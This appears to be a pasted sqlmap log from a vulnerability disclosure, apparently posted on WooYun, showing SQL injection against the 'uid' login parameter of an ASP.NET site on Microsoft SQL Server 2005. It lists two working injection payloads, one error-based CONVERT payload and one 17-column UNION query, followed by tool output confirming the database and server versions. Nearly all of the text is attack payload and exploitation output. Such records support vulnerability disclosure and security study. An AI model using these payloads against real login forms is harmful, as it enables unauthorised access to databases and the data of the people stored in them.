 ---
Parameter: uid (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: uid=admin' AND 3229=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(12
2)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3229=3229) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(106)+CHAR(113))) AND 'FZbi'='FZbi&pass
word=123456&ucheck=9580
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: uid=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)
+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(74)+CHAR(81)+CHAR(85)+CHAR(83)+CHAR(117)+CHA
R(98)+CHAR(70)+CHAR(104)+CHAR(122)+CHAR(89)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(10
6)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &pass
word=123456&ucheck=9580
---
KALI LINUX
"the quieter you become, the more you are able to hear"
[13:46:51] [INFO] testing Microsoft SQL Server
[13:46:51] [INFO] confirming Microsoft SQL Server
[13:46:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[13:46:52] [WARNING] HTTP error codes detected during run:
www.wooyun.org